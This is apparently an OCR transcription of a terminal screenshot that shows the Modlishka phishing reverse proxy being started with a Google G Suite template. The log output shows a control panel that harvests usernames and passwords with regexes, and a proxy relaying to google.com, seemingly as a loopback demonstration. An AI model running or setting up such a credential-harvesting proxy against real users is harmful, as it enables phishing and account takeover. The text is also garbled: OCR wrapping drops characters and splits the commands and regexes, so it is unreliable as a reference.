 Modlishka
root@kali:~/go/src/github.com/drk1wi/Modlishka# ./dist/proxy -config templates/
oogle.com_gsuite.json
[Sun Apr 14 17:03:32 2019] INF Enabling plugin: autocert v0.1
[Sun Apr 14 17:03:32 2019] INF Enabling plugin: control_panel v0.1
[Sun Apr 14 17:03:32 2019] INF Control Panel: Collecting usernames with [tru
],"([^\W]+)"]] regex and passwords with [\bnull,\["([a-zA-Z0-9"!"#$%&'()*+,-./
<=>?@^_`{|}~]+)",null\b] regex
[Sun Apr 14 17:03:32 2019] INF Enabling plugin: template v0.1
[Sun Apr 14 17:03:32 2019] INF Control Panel: SayHello2Modlishka handler reg
tered
[Sun Apr 14 17:03:32 2019] INF Control Panel URL: /SayHello2Modlishka
[Sun Apr 14 17:03:32 2019] INF
>>>> "Modlishka" Piotr Duszynski @drk1wi - Reverse Proxy started <<<<
Modlishka
Listening on: [127.0.0.1:443]
Proxying [loopback.modlishka.io:443] via --> [https://google.com]